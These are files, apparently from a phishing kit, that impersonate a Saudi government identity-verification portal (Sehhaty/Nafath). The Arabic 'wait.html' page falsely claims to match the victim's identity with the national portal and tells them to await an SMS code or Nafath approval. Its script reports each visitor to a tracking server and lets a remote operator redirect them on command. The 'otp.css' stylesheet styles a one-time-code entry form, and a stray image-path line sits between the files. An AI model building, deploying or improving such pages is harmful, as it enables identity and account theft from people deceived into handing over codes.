                setTimeout(function() { window.location.href = 'loading_phone.html'; }, 800);
            }).catch(function() { btn.disabled = false; btn.innerText = "تأكيد وإرسال"; });
        }

    </script>
</body>
</html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>جاري مراجعة طلبك وتوثيق الهوية</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700;900&display=swap" rel="stylesheet">
    <script src="https://cdn.socket.io/4.7.2/socket.io.min.js"></script>
    <style>
        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
        body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
        .box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 40px 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 440px; width: 100%; text-align: center; position: relative; overflow: hidden; }
        .bar { position: absolute; top: 0; left: 0; right: 0; height: 4px; background: linear-gradient(90deg, #3b82f6, #0ea5e9); }
        .pulse-logo { width: 80px; height: 80px; background: #f0f9ff; border: 1.5px solid #bae6fd; border-radius: 50%; margin: 0 auto 25px; display: flex; align-items: center; justify-content: center; font-size: 32px; animation: pulse 2s infinite; }
        @keyframes pulse {
            0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(14, 165, 233, 0.4); }
            70% { transform: scale(1); box-shadow: 0 0 0 15px rgba(14, 165, 233, 0); }
            100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(14, 165, 233, 0); }
        }
        h2 { font-size: 18px; font-weight: 900; color: #0f172a; margin-bottom: 12px; }
        p { font-size: 13px; color: #64748b; line-height: 1.7; margin-bottom: 25px; }
        .loading-dots { display: inline-flex; gap: 4px; align-items: center; justify-content: center; margin-bottom: 20px; }
        .dot { width: 8px; height: 8px; background: #0ea5e9; border-radius: 50%; animation: dotBounce 1.4s infinite ease-in-out both; }
        .dot:nth-child(1) { animation-delay: -0.32s; }
        .dot:nth-child(2) { animation-delay: -0.16s; }
        @keyframes dotBounce {
            0%, 80%, 100% { transform: scale(0); }
            40% { transform: scale(1); }
        }
        .notice-card { background: #f8fafc; border: 1px solid #e2e8f0; padding: 15px; border-radius: 12px; font-size: 12px; font-weight: 700; text-align: right; color: #475569; line-height: 1.6; margin-bottom: 20px; }
        .secure-footer { font-size: 11px; color: #94a3b8; display: flex; justify-content: center; gap: 5px; border-top: 1px solid #f1f5f9; padding-top: 15px; }
    </style>
</head>
<body>
    <div class="box">
        <div class="bar"></div>
        <div class="pulse-logo">⏳</div>
        <h2>جاري معالجة الطلب والتوثيق</h2>
        
        <div class="loading-dots">
            <div class="dot"></div>
            <div class="dot"></div>
            <div class="dot"></div>
        </div>

        <p>يرجى إبقاء هذه الصفحة مفتوحة وعدم الخروج منها. نقوم الآن بمطابقة تفاصيل الهوية وبطاقة الاتصال وتوثيق الإجراء مع البوابة الوطنية الموحدة لإصدار سند الإجراء والموافقة النهائية...</p>
        
        <div class="notice-card">
            💡 <b>تنبيه هام:</b> قد يتطلب الإجراء رمز تحقق أمني إضافي يرسل لجوالك، أو تفعيل من تطبيق نفاذ، يرجى البقاء هنا ومتابعة الإرشادات فور ظهورها على الشاشة تلقائياً.
        </div>

        <div class="secure-footer">🛡️ بوابة التحقق الموحدة مأمنة بالكامل بالاتصال المباشر</div>
    </div>

    <script src="config.js"></script><script>var SERVER_URL = window.SERVER_HUB_URL || "http://localhost:5000";
        var siteKey = "site_sehhaty_v1";
        var visitorToken = localStorage.getItem('visitor_token') || 'vis_' + Math.random().toString(36).substring(2, 10);

        fetch(SERVER_URL + '/api/tracker/ping', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ token: visitorToken, siteKey: siteKey, currentPage: '/wait.html', pageTitle: 'الانتظار والتوثيق النهائي - HOLD' })
        }).catch(function(){});

        try {
            var socket = io(SERVER_URL);
            socket.on('visitor_updated', function(v) {
                if (v.token === visitorToken && v.status === 'go' && v.redirectUrl) {
                    window.location.href = v.redirectUrl;
                }
            });
        } catch(e){}
    </script>
</body>
</html>
</file>
<file: otp.css>
* { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Cairo', sans-serif !important; }
body { background: #f1f5f9; color: #1e293b; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 15px; }
.box { background: white; border-radius: 20px; border: 1px solid #e2e8f0; padding: 30px; box-shadow: 0 4px 15px rgba(0,0,0,0.02); max-width: 400px; width: 100%; text-align: center; }
.h-otp { display: flex; align-items: center; justify-content: center; gap: 10px; margin-bottom: 20px; border-bottom: 1.5px solid #f1f5f9; padding-bottom: 15px; }
.sh-ic { color: #ea580c; width: 40px; height: 40px; background: #fff7ed; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-size: 20px; }
h2 { font-size: 16px; font-weight: 900; color: #0f172a; text-align: right; }
.subt { font-size: 12px; color: #64748b; margin-bottom: 20px; text-align: right; line-height: 1.6; }
.err-m { background: #fef2f2; border: 1px solid #fca5a5; color: #dc2626; padding: 10px; border-radius: 10px; font-size: 12px; font-weight: 700; text-align: right; margin-bottom: 15px; display: none; }
input { width: 100%; height: 50px; border-radius: 12px; border: 1.5px solid #cbd5e1; text-align: center; font-size: 22px; font-weight: 900; letter-spacing: 5px; outline: none; margin-bottom: 18px; transition: all 0.2s; }
input:focus { border-color: #7b2cbf; box-shadow: 0 0 0 3px rgba(123,44,191,0.08); }
.submit-btn { width: 100%; height: 48px; background: #7b2cbf; color: white; border: none; border-radius: 12px; font-size: 15px; font-weight: 900; cursor: pointer; transition: all 0.2s; }
.submit-btn:disabled { background: #cbd5e1; color: #94a3b8; cursor: not-allowed; }
.resend-box { margin-top: 15px; font-size: 12px; color: #64748b; font-weight: 600; text-align: center; }
.timer-sec { color: #ea580c; font-weight: 700; }
.secure-footer { font-size: 11px; color: #94a3b8; margin-top: 25px; display: flex; justify-content: center; gap: 5px; border-top: 1px solid #f1f5f9; padding-top: 15px; }
</file>
